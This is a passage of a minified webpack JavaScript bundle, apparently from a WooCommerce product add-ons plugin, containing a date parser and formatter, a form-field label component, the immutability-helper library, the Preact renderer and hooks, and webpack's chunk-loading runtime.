definition.");for(u=r.length-1;u>=0;u--)"S"===r[u]&&r.splice(u,1);for(o=e.replace(n.defaults.separators,"\0").split("\0"),u=0;u<o.length;u++)switch(l=o[u],c=n.getInt(l),r[u]){case"y":case"Y":if(!c)return null;d=l.length,v.year=2===d?n.getInt((c<70?"20":"19")+l):c,h=!0;break;case"m":case"n":case"M":case"F":if(isNaN(c)){if(!((s=i(l))>0))return null;v.month=s}else{if(!(c>=1&&c<=12))return null;v.month=c}h=!0;break;case"d":case"j":if(!(c>=1&&c<=31))return null;v.day=c,h=!0;break;case"g":case"h":if(p=o[_=r.indexOf("a")>-1?r.indexOf("a"):r.indexOf("A")>-1?r.indexOf("A"):-1],-1!==_)f=n.compare(p,m.meridiem[0])?0:n.compare(p,m.meridiem[1])?12:-1,c>=1&&c<=12&&-1!==f?v.hour=c%12==0?f:c+f:c>=0&&c<=23&&(v.hour=c);else{if(!(c>=0&&c<=23))return null;v.hour=c}y=!0;break;case"G":case"H":if(!(c>=0&&c<=23))return null;v.hour=c,y=!0;break;case"i":if(!(c>=0&&c<=59))return null;v.min=c,y=!0;break;case"s":if(!(c>=0&&c<=59))return null;v.sec=c,y=!0}if(!0===h){var b=v.year||0,g=v.month?v.month-1:0,w=v.day||1;v.date=new Date(b,g,w,v.hour,v.min,v.sec,0)}else{if(!0!==y)return null;v.date=new Date(0,0,0,v.hour,v.min,v.sec,0)}return v.date},l=function(e,t){var r,o=n.defaults.dateSettings,a=/\\?(.?)/gi,i=function(e,t){return r[e]?r[e]():t};return r={d:function(){return n.lpad(r.j(),2)},D:function(){return o.daysShort[r.w()]},j:function(){return t.getDate()},l:function(){return o.days[r.w()]},N:function(){return r.w()||7},w:function(){return t.getDay()},z:function(){var e=new Date(r.Y(),r.n()-1,r.j()),t=new Date(r.Y(),0,1);return Math.round((e-t)/n.DAY)},W:function(){var e=new Date(r.Y(),r.n()-1,r.j()-r.N()+3),t=new Date(e.getFullYear(),0,4);return n.lpad(1+Math.round((e-t)/n.DAY/7),2)},F:function(){return o.months[t.getMonth()]},m:function(){return n.lpad(r.n(),2)},M:function(){return o.monthsShort[t.getMonth()]},n:function(){return t.getMonth()+1},t:function(){return new Date(r.Y(),r.n(),0).getDate()},L:function(){var e=r.Y();return e%4==0&&e%100!=0||e%400==0?1:0},o:function(){var e=r.n(),t=r.W();return r.Y()+(12===e&&t<9?1:1===e&&t>9?-1:0)},Y:function(){return t.getFullYear()},y:function(){return r.Y().toString().slice(-2)},a:function(){return r.A().toLowerCase()},A:function(){var e=r.G()<12?0:1;return o.meridiem[e]},B:function(){var e=t.getUTCHours()*n.HOUR,r=60*t.getUTCMinutes(),o=t.getUTCSeconds();return n.lpad(Math.floor((e+r+o+n.HOUR)/86.4)%1e3,3)},g:function(){return r.G()%12||12},G:function(){return t.getHours()},h:function(){return n.lpad(r.g(),2)},H:function(){return n.lpad(r.G(),2)},i:function(){return n.lpad(t.getMinutes(),2)},s:function(){return n.lpad(t.getSeconds(),2)},u:function(){return n.lpad(1e3*t.getMilliseconds(),6)},e:function(){return/\((.*)\)/.exec(String(t))[1]||"Coordinated Universal Time"},I:function(){return new Date(r.Y(),0)-Date.UTC(r.Y(),0)!=new Date(r.Y(),6)-Date.UTC(r.Y(),6)?1:0},O:function(){var e=t.getTimezoneOffset(),r=Math.abs(e);return(e>0?"-":"+")+n.lpad(100*Math.floor(r/60)+r%60,4)},P:function(){var e=r.O();return e.substr(0,3)+":"+e.substr(3,2)},T:function(){return(String(t).match(n.defaults.tzParts)||[""]).pop().replace(n.defaults.tzClip,"")||"UTC"},Z:function(){return 60*-t.getTimezoneOffset()},c:function(){return"Y-m-d\\TH:i:sP".replace(a,i)},r:function(){return"D, d M Y H:i:s O".replace(a,i)},U:function(){return t.getTime()/1e3||0}},i(e,e)},c=function(e,t){var r,o,a,i,c,s="";if("string"==typeof e&&!(e=u(e,t)))return null;if(e instanceof Date){for(a=t.length,r=0;r<a;r++)"S"!==(c=t.charAt(r))&&"\\"!==c&&(r>0&&"\\"===t.charAt(r-1)?s+=c:(i=l(c,e),r!==a-1&&n.defaults.intParts.test(c)&&"S"===t.charAt(r+1)&&(o=n.getInt(i)||0,i+=n.defaults.dateSettings.ordinal(o)),s+=i));return s}return""};return o?u(e,t):c(e,t)},p=function(e,t){return t>0?"field_".concat(e,"_").concat(t):"field_".concat(e)}},9529:(e,t,n)=>{"use strict";n.d(t,{Z:()=>o});var r=n(6400);const o=function(e){var t=e.field,n=e._labelPosition,o=e._descPosition,a=e.dField,i=e.targetId,u=t.required,l=t.label;a.label&&(l=a.label);var c=t.description;a.description&&(c=a.description);var s={label:{},field:{},desc:{}},_=(l||"left"==n)&&(0,r.h)("label",{class:"wcpa_field_label",for:i,style:s.label},l,u&&(0,r.h)("span",{class:"wcpa_required_ast"},"*")),f=c&&(0,r.h)("p",{style:s.desc,class:"wcpa_field_desc",dangerouslySetInnerHTML:{__html:c}});return(0,r.h)(r.HY,null,"above"==n&&_,"above"==o&&f,e.children,"below"==n&&_,"below"==o&&f)}},7145:(e,t)=>{"use strict";function n(e){return"object"!=typeof e||"toString"in e?e:Object.prototype.toString.call(e).slice(8,-1)}Object.defineProperty(t,"__esModule",{value:!0});var r="object"==typeof process&&!0;function o(e,t){if(!e){if(r)throw new Error("Invariant failed");throw new Error(t())}}t.invariant=o;var a=Object.prototype.hasOwnProperty,i=Array.prototype.splice,u=Object.prototype.toString;function l(e){return u.call(e).slice(8,-1)}var c=Object.assign||function(e,t){return s(t).forEach((function(n){a.call(t,n)&&(e[n]=t[n])})),e},s="function"==typeof Object.getOwnPropertySymbols?function(e){return Object.keys(e).concat(Object.getOwnPropertySymbols(e))}:function(e){return Object.keys(e)};function _(e){return Array.isArray(e)?c(e.constructor(e.length),e):"Map"===l(e)?new Map(e):"Set"===l(e)?new Set(e):e&&"object"==typeof e?c(Object.create(Object.getPrototypeOf(e)),e):e}var f=function(){function e(){this.commands=c({},d),this.update=this.update.bind(this),this.update.extend=this.extend=this.extend.bind(this),this.update.isEquals=function(e,t){return e===t},this.update.newContext=function(){return(new e).update}}return Object.defineProperty(e.prototype,"isEquals",{get:function(){return this.update.isEquals},set:function(e){this.update.isEquals=e},enumerable:!0,configurable:!0}),e.prototype.extend=function(e,t){this.commands[e]=t},e.prototype.update=function(e,t){var n=this,r="function"==typeof t?{$apply:t}:t;Array.isArray(e)&&Array.isArray(r)||o(!Array.isArray(r),(function(){return"update(): You provided an invalid spec to update(). The spec may not contain an array except as the value of $set, $push, $unshift, $splice or any custom command allowing an array value."})),o("object"==typeof r&&null!==r,(function(){return"update(): You provided an invalid spec to update(). The spec and every included key path must be plain objects containing one of the following commands: "+Object.keys(n.commands).join(", ")+"."}));var i=e;return s(r).forEach((function(t){if(a.call(n.commands,t)){var o=e===i;i=n.commands[t](r[t],i,r,e),o&&n.isEquals(i,e)&&(i=e)}else{var u="Map"===l(e)?n.update(e.get(t),r[t]):n.update(e[t],r[t]),c="Map"===l(i)?i.get(t):i[t];n.isEquals(u,c)&&(void 0!==u||a.call(e,t))||(i===e&&(i=_(e)),"Map"===l(i)?i.set(t,u):i[t]=u)}})),i},e}();t.Context=f;var d={$push:function(e,t,n){return h(t,n,"$push"),e.length?t.concat(e):t},$unshift:function(e,t,n){return h(t,n,"$unshift"),e.length?e.concat(t):t},$splice:function(e,t,r,a){return function(e,t){o(Array.isArray(e),(function(){return"Expected $splice target to be an array; got "+n(e)})),m(t.$splice)}(t,r),e.forEach((function(e){m(e),t===a&&e.length&&(t=_(a)),i.apply(t,e)})),t},$set:function(e,t,n){return function(e){o(1===Object.keys(e).length,(function(){return"Cannot have more than one key in an object with $set"}))}(n),e},$toggle:function(e,t){y(e,"$toggle");var n=e.length?_(t):t;return e.forEach((function(e){n[e]=!t[e]})),n},$unset:function(e,t,n,r){return y(e,"$unset"),e.forEach((function(e){Object.hasOwnProperty.call(t,e)&&(t===r&&(t=_(r)),delete t[e])})),t},$add:function(e,t,n,r){return v(t,"$add"),y(e,"$add"),"Map"===l(t)?e.forEach((function(e){var n=e[0],o=e[1];t===r&&t.get(n)!==o&&(t=_(r)),t.set(n,o)})):e.forEach((function(e){t!==r||t.has(e)||(t=_(r)),t.add(e)})),t},$remove:function(e,t,n,r){return v(t,"$remove"),y(e,"$remove"),e.forEach((function(e){t===r&&t.has(e)&&(t=_(r)),t.delete(e)})),t},$merge:function(e,t,r,a){var i,u;return i=t,o((u=e)&&"object"==typeof u,(function(){return"update(): $merge expects a spec of type 'object'; got "+n(u)})),o(i&&"object"==typeof i,(function(){return"update(): $merge expects a target of type 'object'; got "+n(i)})),s(e).forEach((function(n){e[n]!==t[n]&&(t===a&&(t=_(a)),t[n]=e[n])})),t},$apply:function(e,t){var r;return o("function"==typeof(r=e),(function(){return"update(): expected spec of $apply to be a function; got "+n(r)+"."})),e(t)}},p=new f;function h(e,t,r){o(Array.isArray(e),(function(){return"update(): expected target of "+n(r)+" to be an array; got "+n(e)+"."})),y(t[r],r)}function y(e,t){o(Array.isArray(e),(function(){return"update(): expected spec of "+n(t)+" to be an array; got "+n(e)+". Did you forget to wrap your parameter in an array?"}))}function m(e){o(Array.isArray(e),(function(){return"update(): expected spec of $splice to be an array of arrays; got "+n(e)+". Did you forget to wrap your parameters in an array?"}))}function v(e,t){var r=l(e);o("Map"===r||"Set"===r,(function(){return"update(): "+n(t)+" expects a target of type Set or Map; got "+n(r)}))}t.isEquals=p.update.isEquals,t.extend=p.extend,t.default=p.update,t.default.default=e.exports=c(t.default,t)},6400:(e,t,n)=>{"use strict";n.d(t,{HY:()=>v,Tm:()=>$,Vf:()=>m,YM:()=>o,ZB:()=>L,az:()=>h,bR:()=>j,h:()=>h,kr:()=>F,sY:()=>H,wA:()=>b});var r,o,a,i,u,l,c,s={},_=[],f=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;function d(e,t){for(var n in t)e[n]=t[n];return e}function p(e){var t=e.parentNode;t&&t.removeChild(e)}function h(e,t,n){var o,a,i,u={};for(i in t)"key"==i?o=t[i]:"ref"==i?a=t[i]:u[i]=t[i];if(arguments.length>2&&(u.children=arguments.length>3?r.call(arguments,2):n),"function"==typeof e&&null!=e.defaultProps)for(i in e.defaultProps)void 0===u[i]&&(u[i]=e.defaultProps[i]);return y(e,u,o,a,null)}function y(e,t,n,r,i){var u={type:e,props:t,key:n,ref:r,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:null==i?++a:i};return null==i&&null!=o.vnode&&o.vnode(u),u}function m(){return{current:null}}function v(e){return e.children}function b(e,t){this.props=e,this.context=t}function g(e,t){if(null==t)return e.__?g(e.__,e.__.__k.indexOf(e)+1):null;for(var n;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e)return n.__e;return"function"==typeof e.type?g(e):null}function w(e){var t,n;if(null!=(e=e.__)&&null!=e.__c){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e){e.__e=e.__c.base=n.__e;break}return w(e)}}function k(e){(!e.__d&&(e.__d=!0)&&i.push(e)&&!S.__r++||l!==o.debounceRendering)&&((l=o.debounceRendering)||u)(S)}function S(){for(var e;S.__r=i.length;)e=i.sort((function(e,t){return e.__v.__b-t.__v.__b})),i=[],e.some((function(e){var t,n,r,o,a,i;e.__d&&(a=(o=(t=e).__v).__e,(i=t.__P)&&(n=[],(r=d({},o)).__v=o.__v+1,E(i,o,r,t.__n,void 0!==i.ownerSVGElement,null!=o.__h?[a]:null,n,null==a?g(o):a,o.__h),M(n,o),o.__e!=a&&w(o)))}))}function A(e,t,n,r,o,a,i,u,l,c){var f,d,p,h,m,b,w,k=r&&r.__k||_,S=k.length;for(n.__k=[],f=0;f<t.length;f++)if(null!=(h=n.__k[f]=null==(h=t[f])||"boolean"==typeof h?null:"string"==typeof h||"number"==typeof h||"bigint"==typeof h?y(null,h,null,null,h):Array.isArray(h)?y(v,{children:h},null,null,null):h.__b>0?y(h.type,h.props,h.key,null,h.__v):h)){if(h.__=n,h.__b=n.__b+1,null===(p=k[f])||p&&h.key==p.key&&h.type===p.type)k[f]=void 0;else for(d=0;d<S;d++){if((p=k[d])&&h.key==p.key&&h.type===p.type){k[d]=void 0;break}p=null}E(e,h,p=p||s,o,a,i,u,l,c),m=h.__e,(d=h.ref)&&p.ref!=d&&(w||(w=[]),p.ref&&w.push(p.ref,null,h),w.push(d,h.__c||m,h)),null!=m?(null==b&&(b=m),"function"==typeof h.type&&h.__k===p.__k?h.__d=l=O(h,l,e):l=P(e,h,p,k,m,l),"function"==typeof n.type&&(n.__d=l)):l&&p.__e==l&&l.parentNode!=e&&(l=g(p))}for(n.__e=b,f=S;f--;)null!=k[f]&&("function"==typeof n.type&&null!=k[f].__e&&k[f].__e==n.__d&&(n.__d=g(r,f+1)),Y(k[f],k[f]));if(w)for(f=0;f<w.length;f++)q(w[f],w[++f],w[++f])}function O(e,t,n){for(var r,o=e.__k,a=0;o&&a<o.length;a++)(r=o[a])&&(r.__=e,t="function"==typeof r.type?O(r,t,n):P(n,r,r,o,r.__e,t));return t}function j(e,t){return t=t||[],null==e||"boolean"==typeof e||(Array.isArray(e)?e.some((function(e){j(e,t)})):t.push(e)),t}function P(e,t,n,r,o,a){var i,u,l;if(void 0!==t.__d)i=t.__d,t.__d=void 0;else if(null==n||o!=a||null==o.parentNode)e:if(null==a||a.parentNode!==e)e.appendChild(o),i=null;else{for(u=a,l=0;(u=u.nextSibling)&&l<r.length;l+=2)if(u==o)break e;e.insertBefore(o,a),i=a}return void 0!==i?i:o.nextSibling}function C(e,t,n){"-"===t[0]?e.setProperty(t,n):e[t]=null==n?"":"number"!=typeof n||f.test(t)?n:n+"px"}function x(e,t,n,r,o){var a;e:if("style"===t)if("string"==typeof n)e.style.cssText=n;else{if("string"==typeof r&&(e.style.cssText=r=""),r)for(t in r)n&&t in n||C(e.style,t,"");if(n)for(t in n)r&&n[t]===r[t]||C(e.style,t,n[t])}else if("o"===t[0]&&"n"===t[1])a=t!==(t=t.replace(/Capture$/,"")),t=t.toLowerCase()in e?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+a]=n,n?r||e.addEventListener(t,a?T:D,a):e.removeEventListener(t,a?T:D,a);else if("dangerouslySetInnerHTML"!==t){if(o)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("href"!==t&&"list"!==t&&"form"!==t&&"tabIndex"!==t&&"download"!==t&&t in e)try{e[t]=null==n?"":n;break e}catch(e){}"function"==typeof n||(null!=n&&(!1!==n||"a"===t[0]&&"r"===t[1])?e.setAttribute(t,n):e.removeAttribute(t))}}function D(e){this.l[e.type+!1](o.event?o.event(e):e)}function T(e){this.l[e.type+!0](o.event?o.event(e):e)}function E(e,t,n,r,a,i,u,l,c){var s,_,f,p,h,y,m,g,w,k,S,O,j,P=t.type;if(void 0!==t.constructor)return null;null!=n.__h&&(c=n.__h,l=t.__e=n.__e,t.__h=null,i=[l]),(s=o.__b)&&s(t);try{e:if("function"==typeof P){if(g=t.props,w=(s=P.contextType)&&r[s.__c],k=s?w?w.props.value:s.__:r,n.__c?m=(_=t.__c=n.__c).__=_.__E:("prototype"in P&&P.prototype.render?t.__c=_=new P(g,k):(t.__c=_=new b(g,k),_.constructor=P,_.render=N),w&&w.sub(_),_.props=g,_.state||(_.state={}),_.context=k,_.__n=r,f=_.__d=!0,_.__h=[]),null==_.__s&&(_.__s=_.state),null!=P.getDerivedStateFromProps&&(_.__s==_.state&&(_.__s=d({},_.__s)),d(_.__s,P.getDerivedStateFromProps(g,_.__s))),p=_.props,h=_.state,f)null==P.getDerivedStateFromProps&&null!=_.componentWillMount&&_.componentWillMount(),null!=_.componentDidMount&&_.__h.push(_.componentDidMount);else{if(null==P.getDerivedStateFromProps&&g!==p&&null!=_.componentWillReceiveProps&&_.componentWillReceiveProps(g,k),!_.__e&&null!=_.shouldComponentUpdate&&!1===_.shouldComponentUpdate(g,_.__s,k)||t.__v===n.__v){_.props=g,_.state=_.__s,t.__v!==n.__v&&(_.__d=!1),_.__v=t,t.__e=n.__e,t.__k=n.__k,t.__k.forEach((function(e){e&&(e.__=t)})),_.__h.length&&u.push(_);break e}null!=_.componentWillUpdate&&_.componentWillUpdate(g,_.__s,k),null!=_.componentDidUpdate&&_.__h.push((function(){_.componentDidUpdate(p,h,y)}))}if(_.context=k,_.props=g,_.__v=t,_.__P=e,S=o.__r,O=0,"prototype"in P&&P.prototype.render)_.state=_.__s,_.__d=!1,S&&S(t),s=_.render(_.props,_.state,_.context);else do{_.__d=!1,S&&S(t),s=_.render(_.props,_.state,_.context),_.state=_.__s}while(_.__d&&++O<25);_.state=_.__s,null!=_.getChildContext&&(r=d(d({},r),_.getChildContext())),f||null==_.getSnapshotBeforeUpdate||(y=_.getSnapshotBeforeUpdate(p,h)),j=null!=s&&s.type===v&&null==s.key?s.props.children:s,A(e,Array.isArray(j)?j:[j],t,n,r,a,i,u,l,c),_.base=t.__e,t.__h=null,_.__h.length&&u.push(_),m&&(_.__E=_.__=null),_.__e=!1}else null==i&&t.__v===n.__v?(t.__k=n.__k,t.__e=n.__e):t.__e=I(n.__e,t,n,r,a,i,u,c);(s=o.diffed)&&s(t)}catch(e){t.__v=null,(c||null!=i)&&(t.__e=l,t.__h=!!c,i[i.indexOf(l)]=null),o.__e(e,t,n)}}function M(e,t){o.__c&&o.__c(t,e),e.some((function(t){try{e=t.__h,t.__h=[],e.some((function(e){e.call(t)}))}catch(e){o.__e(e,t.__v)}}))}function I(e,t,n,o,a,i,u,l){var c,_,f,d=n.props,h=t.props,y=t.type,m=0;if("svg"===y&&(a=!0),null!=i)for(;m<i.length;m++)if((c=i[m])&&"setAttribute"in c==!!y&&(y?c.localName===y:3===c.nodeType)){e=c,i[m]=null;break}if(null==e){if(null===y)return document.createTextNode(h);e=a?document.createElementNS("http://www.w3.org/2000/svg",y):document.createElement(y,h.is&&h),i=null,l=!1}if(null===y)d===h||l&&e.data===h||(e.data=h);else{if(i=i&&r.call(e.childNodes),_=(d=n.props||s).dangerouslySetInnerHTML,f=h.dangerouslySetInnerHTML,!l){if(null!=i)for(d={},m=0;m<e.attributes.length;m++)d[e.attributes[m].name]=e.attributes[m].value;(f||_)&&(f&&(_&&f.__html==_.__html||f.__html===e.innerHTML)||(e.innerHTML=f&&f.__html||""))}if(function(e,t,n,r,o){var a;for(a in n)"children"===a||"key"===a||a in t||x(e,a,null,n[a],r);for(a in t)o&&"function"!=typeof t[a]||"children"===a||"key"===a||"value"===a||"checked"===a||n[a]===t[a]||x(e,a,t[a],n[a],r)}(e,h,d,a,l),f)t.__k=[];else if(m=t.props.children,A(e,Array.isArray(m)?m:[m],t,n,o,a&&"foreignObject"!==y,i,u,i?i[0]:n.__k&&g(n,0),l),null!=i)for(m=i.length;m--;)null!=i[m]&&p(i[m]);l||("value"in h&&void 0!==(m=h.value)&&(m!==e.value||"progress"===y&&!m||"option"===y&&m!==d.value)&&x(e,"value",m,d.value,!1),"checked"in h&&void 0!==(m=h.checked)&&m!==e.checked&&x(e,"checked",m,d.checked,!1))}return e}function q(e,t,n){try{"function"==typeof e?e(t):e.current=t}catch(e){o.__e(e,n)}}function Y(e,t,n){var r,a;if(o.unmount&&o.unmount(e),(r=e.ref)&&(r.current&&r.current!==e.__e||q(r,null,t)),null!=(r=e.__c)){if(r.componentWillUnmount)try{r.componentWillUnmount()}catch(e){o.__e(e,t)}r.base=r.__P=null}if(r=e.__k)for(a=0;a<r.length;a++)r[a]&&Y(r[a],t,"function"!=typeof e.type);n||null==e.__e||p(e.__e),e.__e=e.__d=void 0}function N(e,t,n){return this.constructor(e,n)}function H(e,t,n){var a,i,u;o.__&&o.__(e,t),i=(a="function"==typeof n)?null:n&&n.__k||t.__k,u=[],E(t,e=(!a&&n||t).__k=h(v,null,[e]),i||s,s,void 0!==t.ownerSVGElement,!a&&n?[n]:i?null:t.firstChild?r.call(t.childNodes):null,u,!a&&n?n:i?i.__e:t.firstChild,a),M(u,e)}function L(e,t){H(e,t,L)}function $(e,t,n){var o,a,i,u=d({},e.props);for(i in t)"key"==i?o=t[i]:"ref"==i?a=t[i]:u[i]=t[i];return arguments.length>2&&(u.children=arguments.length>3?r.call(arguments,2):n),y(e.type,u,o||e.key,a||e.ref,null)}function F(e,t){var n={__c:t="__cC"+c++,__:e,Consumer:function(e,t){return e.children(t)},Provider:function(e){var n,r;return this.getChildContext||(n=[],(r={})[t]=this,this.getChildContext=function(){return r},this.shouldComponentUpdate=function(e){this.props.value!==e.value&&n.some(k)},this.sub=function(e){n.push(e);var t=e.componentWillUnmount;e.componentWillUnmount=function(){n.splice(n.indexOf(e),1),t&&t.call(e)}}),e.children}};return n.Provider.__=n.Consumer.contextType=n}r=_.slice,o={__e:function(e,t,n,r){for(var o,a,i;t=t.__;)if((o=t.__c)&&!o.__)try{if((a=o.constructor)&&null!=a.getDerivedStateFromError&&(o.setState(a.getDerivedStateFromError(e)),i=o.__d),null!=o.componentDidCatch&&(o.componentDidCatch(e,r||{}),i=o.__d),i)return o.__E=o}catch(t){e=t}throw e}},a=0,b.prototype.setState=function(e,t){var n;n=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=d({},this.state),"function"==typeof e&&(e=e(d({},n),this.props)),e&&d(n,e),null!=e&&this.__v&&(t&&this.__h.push(t),k(this))},b.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),k(this))},b.prototype.render=v,i=[],u="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,S.__r=0,c=0},396:(e,t,n)=>{"use strict";n.d(t,{I4:()=>A,Qb:()=>j,Ye:()=>S,_Y:()=>v,aP:()=>k,bt:()=>g,d4:()=>b,eJ:()=>m,qp:()=>O,sO:()=>w});var r,o,a,i,u=n(6400),l=0,c=[],s=[],_=u.YM.__b,f=u.YM.__r,d=u.YM.diffed,p=u.YM.__c,h=u.YM.unmount;function y(e,t){u.YM.__h&&u.YM.__h(o,e,l||t),l=0;var n=o.__H||(o.__H={__:[],__h:[]});return e>=n.__.length&&n.__.push({__V:s}),n.__[e]}function m(e){return l=1,v(E,e)}function v(e,t,n){var a=y(r++,2);return a.t=e,a.__c||(a.__=[n?n(t):E(void 0,t),function(e){var t=a.t(a.__[0],e);a.__[0]!==t&&(a.__=[t,a.__[1]],a.__c.setState({}))}],a.__c=o),a.__}function b(e,t){var n=y(r++,3);!u.YM.__s&&T(n.__H,t)&&(n.__=e,n.u=t,o.__H.__h.push(n))}function g(e,t){var n=y(r++,4);!u.YM.__s&&T(n.__H,t)&&(n.__=e,n.u=t,o.__h.push(n))}function w(e){return l=5,S((function(){return{current:e}}),[])}function k(e,t,n){l=6,g((function(){return"function"==typeof e?(e(t()),function(){return e(null)}):e?(e.current=t(),function(){return e.current=null}):void 0}),null==n?n:n.concat(e))}function S(e,t){var n=y(r++,7);return T(n.__H,t)?(n.__V=e(),n.u=t,n.__h=e,n.__V):n.__}function A(e,t){return l=8,S((function(){return e}),t)}function O(e){var t=o.context[e.__c],n=y(r++,9);return n.c=e,t?(null==n.__&&(n.__=!0,t.sub(o)),t.props.value):e.__}function j(e,t){u.YM.useDebugValue&&u.YM.useDebugValue(t?t(e):e)}function P(){for(var e;e=c.shift();)if(e.__P)try{e.__H.__h.forEach(x),e.__H.__h.forEach(D),e.__H.__h=[]}catch(t){e.__H.__h=[],u.YM.__e(t,e.__v)}}u.YM.__b=function(e){o=null,_&&_(e)},u.YM.__r=function(e){f&&f(e),r=0;var t=(o=e.__c).__H;t&&(a===o?(t.__h=[],o.__h=[],t.__.forEach((function(e){e.__V=s,e.u=void 0}))):(t.__h.forEach(x),t.__h.forEach(D),t.__h=[])),a=o},u.YM.diffed=function(e){d&&d(e);var t=e.__c;t&&t.__H&&(t.__H.__h.length&&(1!==c.push(t)&&i===u.YM.requestAnimationFrame||((i=u.YM.requestAnimationFrame)||function(e){var t,n=function(){clearTimeout(r),C&&cancelAnimationFrame(t),setTimeout(e)},r=setTimeout(n,100);C&&(t=requestAnimationFrame(n))})(P)),t.__H.__.forEach((function(e){e.u&&(e.__H=e.u),e.__V!==s&&(e.__=e.__V),e.u=void 0,e.__V=s}))),a=o=null},u.YM.__c=function(e,t){t.some((function(e){try{e.__h.forEach(x),e.__h=e.__h.filter((function(e){return!e.__||D(e)}))}catch(n){t.some((function(e){e.__h&&(e.__h=[])})),t=[],u.YM.__e(n,e.__v)}})),p&&p(e,t)},u.YM.unmount=function(e){h&&h(e);var t,n=e.__c;n&&n.__H&&(n.__H.__.forEach((function(e){try{x(e)}catch(e){t=e}})),t&&u.YM.__e(t,n.__v))};var C="function"==typeof requestAnimationFrame;function x(e){var t=o,n=e.__c;"function"==typeof n&&(e.__c=void 0,n()),o=t}function D(e){var t=o;e.__c=e.__(),o=t}function T(e,t){return!e||e.length!==t.length||t.some((function(t,n){return t!==e[n]}))}function E(e,t){return"function"==typeof t?t(e):t}}},__webpack_module_cache__={},inProgress,dataWebpackPrefix,loadStylesheet,installedCssChunks;function __webpack_require__(e){var t=__webpack_module_cache__[e];if(void 0!==t)return t.exports;var n=__webpack_module_cache__[e]={exports:{}};return __webpack_modules__[e](n,n.exports,__webpack_require__),n.exports}__webpack_require__.m=__webpack_modules__,__webpack_require__.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return __webpack_require__.d(t,{a:t}),t},__webpack_require__.d=(e,t)=>{for(var n in t)__webpack_require__.o(t,n)&&!__webpack_require__.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((t,n)=>(__webpack_require__.f[n](e,t),t)),[])),__webpack_require__.u=e=>"js/"+e+".js",__webpack_require__.miniCssF=e=>e+".css",__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),inProgress={},dataWebpackPrefix="app:",__webpack_require__.l=(e,t,n,r)=>{if(inProgress[e])inProgress[e].push(t);else{var o,a;if(void 0!==n)for(var i=document.getElementsByTagName("script"),u=0;u<i.length;u++){var l=i[u];if(l.getAttribute("src")==e||l.getAttribute("data-webpack")==dataWebpackPrefix+n){o=l;break}}o||(a=!0,(o=document.createElement("script")).charset="utf-8",o.timeout=120,__webpack_require__.nc&&o.setAttribute("nonce",__webpack_require__.nc),o.setAttribute("data-webpack",dataWebpackPrefix+n),o.src=e),inProgress[e]=[t];var c=(t,n)=>{o.onerror=o.onload=null,clearTimeout(s);var r=inProgress[e];if(delete inProgress[e],o.parentNode&&o.parentNode.removeChild(o),r&&r.forEach((e=>e(n))),t)return t(n)},s=setTimeout(c.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=c.bind(null,o.onerror),o.onload=c.bind(null,o.onload),a&&document.head.appendChild(o)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var t=__webpack_require__.g.document;if(!e&&t&&(t.currentScript&&(e=t.currentScript.src),!e)){var n=t.getElementsByTagName("script");n.length&&(e=n[n.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e+"../"})(),loadStylesheet=e=>new Promise(((t,n)=>{var r=__webpack_require__.miniCssF(e),o=__webpack_require__.p+r;if(((e,t)=>{for(var n=document.getElementsByTagName("link"),r=0;r<n.length;r++){var o=(i=n[r]).getAttribute("data-href")||i.getAttribute("href");if("stylesheet"===i.rel&&(o===e||o===t))return i}var a=document.getElementsByTagName("style");for(r=0;r<a.length;r++){var i;if((o=(i=a[r]).getAttribute("data-href"))===e||o===t)return i}})(r,o))return t();((e,t,n,r)=>{var o=document.createElement("link");o.rel="stylesheet",o.type="text/css",o.onerror=o.onload=a=>{if(o.onerror=o.onload=null,"load"===a.type)n();else{var i=a&&("load"===a.type?"missing":a.type),u=a&&a.target&&a.target.href||t,l=new Error("Loading CSS chunk "+e+" failed.\n("+u+")");l.code="CSS_CHUNK_LOAD_FAILED",l.type=i,l.request=u,o.parentNode.removeChild(o),r(l)}},o.href=t,document.head.appendChild(o)})(e,o,t,n)})),installedCssChunks={3571:0,3712:0},__webpack_require__.f.miniCss=(e,t)=>{installedCssChunks[e]?t.push(installedCssChunks[e]):0!==installedCssChunks[e]&&{5681:1}[e]&&t.push(installedCssChunks[e]=loadStylesheet(e).then((()=>{installedCssChunks[e]=0}),(t=>{throw delete installedCssChunks[e],t})))},(()=>{var e={3571:0,3712:0};__webpack_require__.f.j=(t,n)=>{var r=__webpack_require__.o(e,t)?e[t]:void 0;if(0!==r)if(r)n.push(r[2]);else{var o=new Promise(((n,o)=>r=e[t]=[n,o]));n.push(r[2]=o);var a=__webpack_require__.p+__webpack_require__.u(t),i=new Error;__webpack_require__.l(a,(n=>{if(__webpack_require__.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var o=n&&("load"===n.type?"missing":n.type),a=n&&n.target&&n.target.src;i.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",i.name="ChunkLoadError",i.type=o,i.request=a,r[1](i)}}),"chunk-"+t,t)}};var t=(t,n)=>{var 